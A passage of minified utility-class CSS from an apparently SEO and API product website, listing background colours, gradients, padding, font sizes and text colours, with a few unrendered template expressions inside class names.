bg-platinum-300\/90{background-color:#c8c8c8e6}.bg-platinum-300\/95{background-color:#c8c8c8f2}.bg-platinum-50{--tw-bg-opacity: 1;background-color:rgb(247 247 247 / var(--tw-bg-opacity))}.bg-primary-100{--tw-bg-opacity: 1;background-color:rgb(229 240 249 / var(--tw-bg-opacity))}.bg-primary-100\/0{background-color:#e5f0f900}.bg-primary-100\/10{background-color:#e5f0f91a}.bg-primary-100\/100{background-color:#e5f0f9}.bg-primary-100\/15{background-color:#e5f0f926}.bg-primary-100\/20{background-color:#e5f0f933}.bg-primary-100\/25{background-color:#e5f0f940}.bg-primary-100\/30{background-color:#e5f0f94d}.bg-primary-100\/35{background-color:#e5f0f959}.bg-primary-100\/40{background-color:#e5f0f966}.bg-primary-100\/45{background-color:#e5f0f973}.bg-primary-100\/5{background-color:#e5f0f90d}.bg-primary-100\/50{background-color:#e5f0f980}.bg-primary-100\/55{background-color:#e5f0f98c}.bg-primary-100\/60{background-color:#e5f0f999}.bg-primary-100\/65{background-color:#e5f0f9a6}.bg-primary-100\/70{background-color:#e5f0f9b3}.bg-primary-100\/75{background-color:#e5f0f9bf}.bg-primary-100\/80{background-color:#e5f0f9cc}.bg-primary-100\/85{background-color:#e5f0f9d9}.bg-primary-100\/90{background-color:#e5f0f9e6}.bg-primary-100\/95{background-color:#e5f0f9f2}.bg-primary-200{--tw-bg-opacity: 1;background-color:rgb(198 225 241 / var(--tw-bg-opacity))}.bg-primary-200\/0{background-color:#c6e1f100}.bg-primary-200\/10{background-color:#c6e1f11a}.bg-primary-200\/100{background-color:#c6e1f1}.bg-primary-200\/15{background-color:#c6e1f126}.bg-primary-200\/20{background-color:#c6e1f133}.bg-primary-200\/25{background-color:#c6e1f140}.bg-primary-200\/30{background-color:#c6e1f14d}.bg-primary-200\/35{background-color:#c6e1f159}.bg-primary-200\/40{background-color:#c6e1f166}.bg-primary-200\/45{background-color:#c6e1f173}.bg-primary-200\/5{background-color:#c6e1f10d}.bg-primary-200\/50{background-color:#c6e1f180}.bg-primary-200\/55{background-color:#c6e1f18c}.bg-primary-200\/60{background-color:#c6e1f199}.bg-primary-200\/65{background-color:#c6e1f1a6}.bg-primary-200\/70{background-color:#c6e1f1b3}.bg-primary-200\/75{background-color:#c6e1f1bf}.bg-primary-200\/80{background-color:#c6e1f1cc}.bg-primary-200\/85{background-color:#c6e1f1d9}.bg-primary-200\/90{background-color:#c6e1f1e6}.bg-primary-200\/95{background-color:#c6e1f1f2}.bg-primary-300{--tw-bg-opacity: 1;background-color:rgb(147 201 230 / var(--tw-bg-opacity))}.bg-primary-300\/0{background-color:#93c9e600}.bg-primary-300\/10{background-color:#93c9e61a}.bg-primary-300\/100{background-color:#93c9e6}.bg-primary-300\/15{background-color:#93c9e626}.bg-primary-300\/20{background-color:#93c9e633}.bg-primary-300\/25{background-color:#93c9e640}.bg-primary-300\/30{background-color:#93c9e64d}.bg-primary-300\/35{background-color:#93c9e659}.bg-primary-300\/40{background-color:#93c9e666}.bg-primary-300\/45{background-color:#93c9e673}.bg-primary-300\/5{background-color:#93c9e60d}.bg-primary-300\/50{background-color:#93c9e680}.bg-primary-300\/55{background-color:#93c9e68c}.bg-primary-300\/60{background-color:#93c9e699}.bg-primary-300\/65{background-color:#93c9e6a6}.bg-primary-300\/70{background-color:#93c9e6b3}.bg-primary-300\/75{background-color:#93c9e6bf}.bg-primary-300\/80{background-color:#93c9e6cc}.bg-primary-300\/85{background-color:#93c9e6d9}.bg-primary-300\/90{background-color:#93c9e6e6}.bg-primary-300\/95{background-color:#93c9e6f2}.bg-primary-400{--tw-bg-opacity: 1;background-color:rgb(89 173 215 / var(--tw-bg-opacity))}.bg-primary-50{--tw-bg-opacity: 1;background-color:rgb(243 248 252 / var(--tw-bg-opacity))}.bg-primary-500{--tw-bg-opacity: 1;background-color:rgb(62 156 204 / var(--tw-bg-opacity))}.bg-primary-500\/10{background-color:#3e9ccc1a}.bg-primary-600{--tw-bg-opacity: 1;background-color:rgb(36 117 165 / var(--tw-bg-opacity))}.bg-primary-700{--tw-bg-opacity: 1;background-color:rgb(30 94 134 / var(--tw-bg-opacity))}.bg-pumpkin-600{--tw-bg-opacity: 1;background-color:rgb(255 115 0 / var(--tw-bg-opacity))}.bg-red-100{--tw-bg-opacity: 1;background-color:rgb(254 226 226 / var(--tw-bg-opacity))}.bg-red-400{--tw-bg-opacity: 1;background-color:rgb(248 113 113 / var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity: 1;background-color:rgb(239 68 68 / var(--tw-bg-opacity))}.bg-red-600{--tw-bg-opacity: 1;background-color:rgb(220 38 38 / var(--tw-bg-opacity))}.bg-red-700{--tw-bg-opacity: 1;background-color:rgb(185 28 28 / var(--tw-bg-opacity))}.bg-rose-600{--tw-bg-opacity: 1;background-color:rgb(225 29 72 / var(--tw-bg-opacity))}.bg-rose-700{--tw-bg-opacity: 1;background-color:rgb(190 18 60 / var(--tw-bg-opacity))}.bg-royal-orange-400{--tw-bg-opacity: 1;background-color:rgb(241 143 78 / var(--tw-bg-opacity))}.bg-sky-100{--tw-bg-opacity: 1;background-color:rgb(224 242 254 / var(--tw-bg-opacity))}.bg-sky-400{--tw-bg-opacity: 1;background-color:rgb(56 189 248 / var(--tw-bg-opacity))}.bg-sky-500{--tw-bg-opacity: 1;background-color:rgb(14 165 233 / var(--tw-bg-opacity))}.bg-success-100{--tw-bg-opacity: 1;background-color:rgb(225 254 218 / var(--tw-bg-opacity))}.bg-success-100\/0{background-color:#e1feda00}.bg-success-100\/10{background-color:#e1feda1a}.bg-success-100\/100{background-color:#e1feda}.bg-success-100\/15{background-color:#e1feda26}.bg-success-100\/20{background-color:#e1feda33}.bg-success-100\/25{background-color:#e1feda40}.bg-success-100\/30{background-color:#e1feda4d}.bg-success-100\/35{background-color:#e1feda59}.bg-success-100\/40{background-color:#e1feda66}.bg-success-100\/45{background-color:#e1feda73}.bg-success-100\/5{background-color:#e1feda0d}.bg-success-100\/50{background-color:#e1feda80}.bg-success-100\/55{background-color:#e1feda8c}.bg-success-100\/60{background-color:#e1feda99}.bg-success-100\/65{background-color:#e1fedaa6}.bg-success-100\/70{background-color:#e1fedab3}.bg-success-100\/75{background-color:#e1fedabf}.bg-success-100\/80{background-color:#e1fedacc}.bg-success-100\/85{background-color:#e1fedad9}.bg-success-100\/90{background-color:#e1fedae6}.bg-success-100\/95{background-color:#e1fedaf2}.bg-success-200{--tw-bg-opacity: 1;background-color:rgb(194 251 183 / var(--tw-bg-opacity))}.bg-success-200\/0{background-color:#c2fbb700}.bg-success-200\/10{background-color:#c2fbb71a}.bg-success-200\/100{background-color:#c2fbb7}.bg-success-200\/15{background-color:#c2fbb726}.bg-success-200\/20{background-color:#c2fbb733}.bg-success-200\/25{background-color:#c2fbb740}.bg-success-200\/30{background-color:#c2fbb74d}.bg-success-200\/35{background-color:#c2fbb759}.bg-success-200\/40{background-color:#c2fbb766}.bg-success-200\/45{background-color:#c2fbb773}.bg-success-200\/5{background-color:#c2fbb70d}.bg-success-200\/50{background-color:#c2fbb780}.bg-success-200\/55{background-color:#c2fbb78c}.bg-success-200\/60{background-color:#c2fbb799}.bg-success-200\/65{background-color:#c2fbb7a6}.bg-success-200\/70{background-color:#c2fbb7b3}.bg-success-200\/75{background-color:#c2fbb7bf}.bg-success-200\/80{background-color:#c2fbb7cc}.bg-success-200\/85{background-color:#c2fbb7d9}.bg-success-200\/90{background-color:#c2fbb7e6}.bg-success-200\/95{background-color:#c2fbb7f2}.bg-success-300{--tw-bg-opacity: 1;background-color:rgb(161 247 145 / var(--tw-bg-opacity))}.bg-success-300\/0{background-color:#a1f79100}.bg-success-300\/10{background-color:#a1f7911a}.bg-success-300\/100{background-color:#a1f791}.bg-success-300\/15{background-color:#a1f79126}.bg-success-300\/20{background-color:#a1f79133}.bg-success-300\/25{background-color:#a1f79140}.bg-success-300\/30{background-color:#a1f7914d}.bg-success-300\/35{background-color:#a1f79159}.bg-success-300\/40{background-color:#a1f79166}.bg-success-300\/45{background-color:#a1f79173}.bg-success-300\/5{background-color:#a1f7910d}.bg-success-300\/50{background-color:#a1f79180}.bg-success-300\/55{background-color:#a1f7918c}.bg-success-300\/60{background-color:#a1f79199}.bg-success-300\/65{background-color:#a1f791a6}.bg-success-300\/70{background-color:#a1f791b3}.bg-success-300\/75{background-color:#a1f791bf}.bg-success-300\/80{background-color:#a1f791cc}.bg-success-300\/85{background-color:#a1f791d9}.bg-success-300\/90{background-color:#a1f791e6}.bg-success-300\/95{background-color:#a1f791f2}.bg-success-50{--tw-bg-opacity: 1;background-color:rgb(242 254 239 / var(--tw-bg-opacity))}.bg-success-500\/10{background-color:#34cf181a}.bg-success-600{--tw-bg-opacity: 1;background-color:rgb(36 172 13 / var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-warning-100{--tw-bg-opacity: 1;background-color:rgb(255 242 211 / var(--tw-bg-opacity))}.bg-warning-100\/0{background-color:#fff2d300}.bg-warning-100\/10{background-color:#fff2d31a}.bg-warning-100\/100{background-color:#fff2d3}.bg-warning-100\/15{background-color:#fff2d326}.bg-warning-100\/20{background-color:#fff2d333}.bg-warning-100\/25{background-color:#fff2d340}.bg-warning-100\/30{background-color:#fff2d34d}.bg-warning-100\/35{background-color:#fff2d359}.bg-warning-100\/40{background-color:#fff2d366}.bg-warning-100\/45{background-color:#fff2d373}.bg-warning-100\/5{background-color:#fff2d30d}.bg-warning-100\/50{background-color:#fff2d380}.bg-warning-100\/55{background-color:#fff2d38c}.bg-warning-100\/60{background-color:#fff2d399}.bg-warning-100\/65{background-color:#fff2d3a6}.bg-warning-100\/70{background-color:#fff2d3b3}.bg-warning-100\/75{background-color:#fff2d3bf}.bg-warning-100\/80{background-color:#fff2d3cc}.bg-warning-100\/85{background-color:#fff2d3d9}.bg-warning-100\/90{background-color:#fff2d3e6}.bg-warning-100\/95{background-color:#fff2d3f2}.bg-warning-200{--tw-bg-opacity: 1;background-color:rgb(255 225 165 / var(--tw-bg-opacity))}.bg-warning-200\/0{background-color:#ffe1a500}.bg-warning-200\/10{background-color:#ffe1a51a}.bg-warning-200\/100{background-color:#ffe1a5}.bg-warning-200\/15{background-color:#ffe1a526}.bg-warning-200\/20{background-color:#ffe1a533}.bg-warning-200\/25{background-color:#ffe1a540}.bg-warning-200\/30{background-color:#ffe1a54d}.bg-warning-200\/35{background-color:#ffe1a559}.bg-warning-200\/40{background-color:#ffe1a566}.bg-warning-200\/45{background-color:#ffe1a573}.bg-warning-200\/5{background-color:#ffe1a50d}.bg-warning-200\/50{background-color:#ffe1a580}.bg-warning-200\/55{background-color:#ffe1a58c}.bg-warning-200\/60{background-color:#ffe1a599}.bg-warning-200\/65{background-color:#ffe1a5a6}.bg-warning-200\/70{background-color:#ffe1a5b3}.bg-warning-200\/75{background-color:#ffe1a5bf}.bg-warning-200\/80{background-color:#ffe1a5cc}.bg-warning-200\/85{background-color:#ffe1a5d9}.bg-warning-200\/90{background-color:#ffe1a5e6}.bg-warning-200\/95{background-color:#ffe1a5f2}.bg-warning-300{--tw-bg-opacity: 1;background-color:rgb(255 202 109 / var(--tw-bg-opacity))}.bg-warning-300\/0{background-color:#ffca6d00}.bg-warning-300\/10{background-color:#ffca6d1a}.bg-warning-300\/100{background-color:#ffca6d}.bg-warning-300\/15{background-color:#ffca6d26}.bg-warning-300\/20{background-color:#ffca6d33}.bg-warning-300\/25{background-color:#ffca6d40}.bg-warning-300\/30{background-color:#ffca6d4d}.bg-warning-300\/35{background-color:#ffca6d59}.bg-warning-300\/40{background-color:#ffca6d66}.bg-warning-300\/45{background-color:#ffca6d73}.bg-warning-300\/5{background-color:#ffca6d0d}.bg-warning-300\/50{background-color:#ffca6d80}.bg-warning-300\/55{background-color:#ffca6d8c}.bg-warning-300\/60{background-color:#ffca6d99}.bg-warning-300\/65{background-color:#ffca6da6}.bg-warning-300\/70{background-color:#ffca6db3}.bg-warning-300\/75{background-color:#ffca6dbf}.bg-warning-300\/80{background-color:#ffca6dcc}.bg-warning-300\/85{background-color:#ffca6dd9}.bg-warning-300\/90{background-color:#ffca6de6}.bg-warning-300\/95{background-color:#ffca6df2}.bg-warning-50{--tw-bg-opacity: 1;background-color:rgb(255 249 236 / var(--tw-bg-opacity))}.bg-warning-500{--tw-bg-opacity: 1;background-color:rgb(255 140 10 / var(--tw-bg-opacity))}.bg-warning-500\/10{background-color:#ff8c0a1a}.bg-warning-600{--tw-bg-opacity: 1;background-color:rgb(255 115 0 / var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.bg-white\/0{background-color:#fff0}.bg-white\/5{background-color:#ffffff0d}.bg-white\/50{background-color:#ffffff80}.bg-yellow-400{--tw-bg-opacity: 1;background-color:rgb(250 204 21 / var(--tw-bg-opacity))}.bg-yellow-500{--tw-bg-opacity: 1;background-color:rgb(234 179 8 / var(--tw-bg-opacity))}.\!bg-none{background-image:none!important}.bg-api-seo-features{background-image:url(/build/assets/api-seo_features-cj0FL0bu.png)}.bg-api-seo-flexible-price{background-image:url(/build/assets/api-seo_flexible-price-B8b2qKwx.png)}.bg-api-seo-hero{background-image:url(/build/assets/api-seo_hero_trans-x-edges-BhezsOlw.png)}.bg-api-seo-lookerstudio-dashboard{background-image:url(/build/assets/api-seo_lookerstudio-dashboard-BHK3n2AR.png)}.bg-api-seo-lookerstudio-dashboard-2{background-image:url(/build/assets/api-seo_lookerstudio-dashboard-2-C4l0NVUn.png)}.bg-api-seo-screenshot-api{background-image:url(/build/assets/api-seo_screenshot-api-BpJPQ6UP.png)}.bg-api-seo-screenshot-api-2{background-image:url(/build/assets/api-seo_screenshot-api-2-DdX5aAce.png)}.bg-api-seo-screenshot-api-3{background-image:url(/build/assets/api-seo_screenshot-api-3-2Ga1Y8xJ.png)}.bg-api-seo-technical-support{background-image:url(/build/assets/api-seo_technical-support-ENk1bfO9.png)}.bg-champsdatastudio{background-image:url(/build/assets/champsdatastudio-B8Shhp73.png)}.bg-datastudio-mix{background-image:url(/build/assets/datastudio-mix-DO10bntY.png)}.bg-datastudio-play{background-image:url(/build/assets/datastudio-play-DVoaN5qG.png)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-hero{background-image:url(/build/assets/bg-home-Dmd8c092.jpg)}.bg-illus-1{background-image:url(/build/assets/illus-1-480x360-BWT8VIRZ.png)}.bg-illus-2{background-image:url(/build/assets/illus-2-480x360-Du5BBRKv.png)}.bg-illus-3{background-image:url(/build/assets/illus-3-480x360-BcCJCohn.png)}.bg-illus-4{background-image:url(/build/assets/illus-4-480x360-BVhkS_dp.png)}.bg-illus-pros{background-image:url(/build/assets/illus-pros-480x360-DDZ56LuJ.jpg)}.bg-none{background-image:none}.from-\[\#ff80b5\]{--tw-gradient-from: #ff80b5 var(--tw-gradient-from-position);--tw-gradient-to: rgb(255 128 181 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-blue-500{--tw-gradient-from: #3b82f6 var(--tw-gradient-from-position);--tw-gradient-to: rgb(59 130 246 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-celadon-green-600{--tw-gradient-from: #1f7e7f var(--tw-gradient-from-position);--tw-gradient-to: rgb(31 126 127 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-cyan-cornflower-blue-500{--tw-gradient-from: #2391b3 var(--tw-gradient-from-position);--tw-gradient-to: rgb(35 145 179 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-rose-500{--tw-gradient-from: #f43f5e var(--tw-gradient-from-position);--tw-gradient-to: rgb(244 63 94 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.to-\[\#9089fc\]{--tw-gradient-to: #9089fc var(--tw-gradient-to-position)}.to-blue-600{--tw-gradient-to: #2563eb var(--tw-gradient-to-position)}.to-celadon-green-700{--tw-gradient-to: #1d6768 var(--tw-gradient-to-position)}.to-cyan-cornflower-blue-600{--tw-gradient-to: #20779a var(--tw-gradient-to-position)}.to-rose-600{--tw-gradient-to: #e11d48 var(--tw-gradient-to-position)}.bg-contain{background-size:contain}.bg-cover{background-size:cover}.bg-fixed{background-attachment:fixed}.bg-\[center_top\]{background-position:center top}.bg-center{background-position:center}.bg-left-top{background-position:left top}.bg-no-repeat{background-repeat:no-repeat}.fill-current{fill:currentColor}.fill-pumpkin-600{fill:#ff7300}.fill-white{fill:#fff}.stroke-current{stroke:currentColor}.stroke-indigo-600{stroke:#4f46e5}.object-cover{-o-object-fit:cover;object-fit:cover}.\!p-0{padding:0!important}.\!p-2{padding:.5rem!important}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-3\.5{padding:.875rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-\[3px_20px\]{padding:3px 20px}.p-\[3px_25px\]{padding:3px 25px}.\!px-0{padding-left:0!important;padding-right:0!important}.\!px-1{padding-left:.25rem!important;padding-right:.25rem!important}.\!px-2{padding-left:.5rem!important;padding-right:.5rem!important}.\!px-5{padding-left:1.25rem!important;padding-right:1.25rem!important}.\!px-6{padding-left:1.5rem!important;padding-right:1.5rem!important}.\!px-\[16px\]{padding-left:16px!important;padding-right:16px!important}.\!py-0{padding-top:0!important;padding-bottom:0!important}.\!py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.\!py-3{padding-top:.75rem!important;padding-bottom:.75rem!important}.\!py-4{padding-top:1rem!important;padding-bottom:1rem!important}.\!py-8{padding-top:2rem!important;padding-bottom:2rem!important}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-3\.5{padding-left:.875rem;padding-right:.875rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.px-\[16px\]{padding-left:16px;padding-right:16px}.py-0{padding-top:0;padding-bottom:0}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-\[8px\]{padding-top:8px;padding-bottom:8px}.py-\[9px\]{padding-top:9px;padding-bottom:9px}.\!pb-16{padding-bottom:4rem!important}.\!pl-4{padding-left:1rem!important}.\!pl-\[30px\]{padding-left:30px!important}.\!pr-4{padding-right:1rem!important}.\!pr-6{padding-right:1.5rem!important}.\!pr-8{padding-right:2rem!important}.\!pr-\[55px\]{padding-right:55px!important}.\!pt-0{padding-top:0!important}.\!pt-14{padding-top:3.5rem!important}.\!pt-\[5px\]{padding-top:5px!important}.pb-0{padding-bottom:0}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-48{padding-bottom:12rem}.pb-6{padding-bottom:1.5rem}.pb-72{padding-bottom:18rem}.pb-8{padding-bottom:2rem}.pb-\[20px\]{padding-bottom:20px}.pb-\[22px\]{padding-bottom:22px}.pb-\[32px\]{padding-bottom:32px}.pb-px{padding-bottom:1px}.pe-0{padding-inline-end:0px}.pe-1{padding-inline-end:.25rem}.pe-2{padding-inline-end:.5rem}.pe-3{padding-inline-end:.75rem}.pe-4{padding-inline-end:1rem}.pe-6{padding-inline-end:1.5rem}.pe-8{padding-inline-end:2rem}.pl-0{padding-left:0}.pl-0\.5{padding-left:.125rem}.pl-10{padding-left:2.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-8{padding-left:2rem}.pr-1{padding-right:.25rem}.pr-10{padding-right:2.5rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-6{padding-right:1.5rem}.pr-8{padding-right:2rem}.pr-\[68px\]{padding-right:68px}.ps-0{padding-inline-start:0px}.ps-1{padding-inline-start:.25rem}.ps-2{padding-inline-start:.5rem}.ps-3{padding-inline-start:.75rem}.ps-4{padding-inline-start:1rem}.ps-\[5\.25rem\]{padding-inline-start:5.25rem}.pt-0{padding-top:0}.pt-0\.5{padding-top:.125rem}.pt-1{padding-top:.25rem}.pt-1\.5{padding-top:.375rem}.pt-12{padding-top:3rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.625rem}.pt-20{padding-top:5rem}.pt-24{padding-top:6rem}.pt-3{padding-top:.75rem}.pt-32{padding-top:8rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.25rem}.pt-\[0px\]{padding-top:0}.pt-\[8px\]{padding-top:8px}.text-left{text-align:left}.\!text-center{text-align:center!important}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.text-start{text-align:start}.text-end{text-align:end}.align-baseline{vertical-align:baseline}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.align-bottom{vertical-align:bottom}.align-super{vertical-align:super}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-open-sans{font-family:Open Sans,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}.font-raleway{font-family:Raleway,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}.font-sans{font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}.font-serif{font-family:ui-serif,Georgia,Cambria,Times New Roman,Times,serif}.\!text-2xl{font-size:1.5rem!important;line-height:2rem!important}.\!text-\[18px\]{font-size:18px!important}.\!text-base{font-size:1rem!important;line-height:1.5rem!important}.\!text-lg{font-size:1.125rem!important;line-height:1.75rem!important}.\!text-sm{font-size:.875rem!important;line-height:1.25rem!important}.\!text-xl{font-size:1.25rem!important;line-height:1.75rem!important}.\!text-xs{font-size:.75rem!important;line-height:1rem!important}.text-2xl{font-size:1.5rem;line-height:2rem}.text-2xs{font-size:.625rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-7xl{font-size:4.5rem;line-height:1}.text-8xl{font-size:6rem;line-height:1}.text-9xl{font-size:8rem;line-height:1}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[18px\]{font-size:18px}.text-\[24px\]{font-size:24px}.text-\[8px\]{font-size:8px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-black{font-weight:900!important}.\!font-bold{font-weight:700!important}.\!font-extralight{font-weight:200!important}.\!font-light{font-weight:300!important}.\!font-normal{font-weight:400!important}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-extralight{font-weight:200}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.font-thin{font-weight:100}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.normal-case{text-transform:none}.italic{font-style:italic}.not-italic{font-style:normal}.tabular-nums{--tw-numeric-spacing: tabular-nums;font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)}.\!leading-4{line-height:1rem!important}.\!leading-5{line-height:1.25rem!important}.\!leading-8{line-height:2rem!important}.\!leading-\[1\.5rem\]{line-height:1.5rem!important}.leading-2{line-height:.625rem}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-9{line-height:2.25rem}.leading-\[0\.875rem\]{line-height:.875rem}.leading-\[18px\]{line-height:18px}.leading-\[28px\]{line-height:28px}.leading-\[32px\]{line-height:32px}.leading-loose{line-height:2}.leading-none{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-\[-1px\]{letter-spacing:-1px}.tracking-normal{letter-spacing:0em}.tracking-tight{letter-spacing:-.025em}.tracking-tighter{letter-spacing:-.05em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.\!text-\[\#333\]{--tw-text-opacity: 1 !important;color:rgb(51 51 51 / var(--tw-text-opacity))!important}.\!text-\[\#fff\]{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity))!important}.\!text-\[\'\.e\(\$competitor-\>ttf_text_color\)\.\'\]{color:".e($competitor->ttf text color)."!important}.\!text-\[\'\.e\(\$serp-\>ttf_root_text_color\)\.\'\]{color:".e($serp->ttf root text color)."!important}.\!text-\[\'\.e\(\$serp-\>ttf_text_color\)\.\'\]{color:".e($serp->ttf text color)."!important}.\!text-carmine-pink-500{--tw-text-opacity: 1 !important;color:rgb(232 74 62 / var(--tw-text-opacity))!important}.\!text-carrot-orange-500{--tw-text-opacity: 1 !important;color:rgb(237 145 33 / var(--tw-text-opacity))!important}.\!text-celestial-blue-500{--tw-text-opacity: 1 !important;color:rgb(62 156 204 / var(--tw-text-opacity))!important}.\!text-gray-500{--tw-text-opacity: 1 !important;color:rgb(107 114 128 / var(--tw-text-opacity))!important}.\!text-light-sea-green-500{--tw-text-opacity: 1 !important;color:rgb(39 158 160 / var(--tw-text-opacity))!important}.\!text-maastricht-blue-950{--tw-text-opacity: 1 !important;color:rgb(17 34 58 / var(--tw-text-opacity))!important}.\!text-white{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity))!important}.text-\[\#11223A\]{--tw-text-opacity: 1;color:rgb(17 34 58 / var(--tw-text-opacity))}.text-\[\#595959\]{--tw-text-opacity: 1;color:rgb(89 89 89 / var(--tw-text-opacity))}.text-\[\#69b188\]{--tw-text-opacity: 1;color:rgb(105 177 136 / var(--tw-text-opacity))}.text-\[\#bdda8d\]{--tw-text-opacity: 1;color:rgb(189 218 141 / var(--tw-text-opacity))}.text-\[\#f1957c\]{--tw-text-opacity: 1;color:rgb(241 149 124 / var(--tw-text-opacity))}.text-\[\#f6ba73\]{--tw-text-opacity: 1;color:rgb(246 186 115 / var(--tw-text-opacity))}.text-\[\#fee374\]{--tw-text-opacity: 1;color:rgb(254 227 116 / var(--tw-text-opacity))}.text-amaranth-600{--tw-text-opacity: 1;color:rgb(217 42 83 / var(--tw-text-opacity))}.text-amber-400{--tw-text-opacity: 1;color:rgb(251 191 36 / var(--tw-text-opacity))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.text-blue-500{--tw-text-opacity: 1;color:rgb(59 130 246 / var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity: 1;color:rgb(37 99 235 / var(--tw-text-opacity))}.text-blue-700{--tw-text-opacity: 1;color:rgb(29 78 216 / var(--tw-text-opacity))}.text-bright-pastel-green-500{--tw-text-opacity: 1;color:rgb(52 207 24 / var(--tw-text-opacity))}.text-carmine-pink-500{--tw-text-opacity: 1;color:rgb(232 74 62 / var(--tw-text-opacity))}.text-carrot-orange-500{--tw-text-opacity: 1;color:rgb(237 145 33 / var(--tw-text-opacity))}.text-celadon-green-600{--tw-text-opacity: 1;color:rgb(31 126 127 / var(--tw-text-opacity))}.text-celestial-blue-500{--tw-text-opacity: 1;color:rgb(62 156 204 / var(--tw-text-opacity))}.text-cyan-cornflower-blue-500{--tw-text-opacity: 1;color:rgb(35 145 179 / var(--tw-text-opacity))}.text-danger-400{--tw-text-opacity: 1;color:rgb(244 126 117 / var(--tw-text-opacity))}.text-danger-500{--tw-text-opacity: 1;color:rgb(232 74 62 / 